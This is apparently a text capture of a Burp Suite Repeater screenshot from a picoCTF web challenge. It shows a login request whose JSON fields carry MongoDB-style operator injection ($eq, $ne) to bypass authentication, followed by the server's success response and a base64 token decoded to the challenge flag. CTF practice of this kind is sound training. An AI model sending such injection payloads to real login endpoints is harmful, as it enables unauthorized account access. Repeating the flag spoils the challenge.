 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://atlas.picoctf.net:55174
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:55174
3 Content-Length: 84
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:55174
9 Referer: http://atlas.picoctf.net:55174/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"{\"$eq\":\"picoplayer355@picoctf.org\"}",
"password":"{\"$ne\":\"admin\"}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-WHLFshf12LDeN/UsVHgH9qEq+U0"
6 Date: Wed, 12 Mar 2025 11:55:45 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzc4NGU0MGU4fQ==",
"firstName":"pico",
"lastName":"player"
}
Inspector
Selection 84 (0x54)
Selected text
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM
5RXc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXz
c4NGU0MGU4fQ==
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI
6pasql_injection_784e40e8}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
422 bytes | 1,446 millis
Event log All issues
Memory: 164.2MB